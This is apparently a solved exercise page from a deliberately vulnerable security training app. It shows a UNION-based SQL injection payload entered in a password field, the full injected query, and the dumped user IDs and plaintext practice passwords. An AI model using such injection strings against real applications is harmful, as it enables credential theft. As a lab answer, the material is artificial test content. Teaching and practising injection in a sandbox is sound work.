 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQL statement. Maybe you can find both of them.
✔
Name: Get Account Info
Password: d' union select userid,user_n Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, passwd1, passwd1, passwd1, 101,
102, jdoe, passwd2, passwd2, passwd2, passwd2, 102,
103, jplane, passwd3, passwd3, passwd3, passwd3, 103,
104, jeff, jeff, jeff, jeff, jeff, 104,
105, dave, passW0rD, passW0rD, passW0rD, passW0rD, 105,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'd' union select userid,user_name,password,password,password,password,userid from user_system_data;--'